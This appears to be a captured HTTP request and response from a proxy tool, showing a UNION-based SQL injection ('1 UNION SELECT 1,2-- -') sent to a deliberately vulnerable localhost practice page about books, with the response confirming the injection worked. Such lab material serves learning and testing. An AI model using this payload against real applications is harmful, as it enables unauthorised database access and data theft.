 Request
Raw Params Headers Hex
POST /srv/sql3.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/srv/sql3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://127.0.0.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0

number=1 UNION SELECT 1,2-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 28 Apr 2021 09:55:57 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 582
Connection: close
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>

</head>
<body>

<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
<!--<p>Im learning something, I think?
I will sanitize query this time!!
//I'm the best web developer.
//number is too dangerous. I have to do something.</p>
-->
</form>
</div>

<hr>SILMARILLION ----> J.R.R TOLKIEN<hr>1 ----> 2

</body>
</html>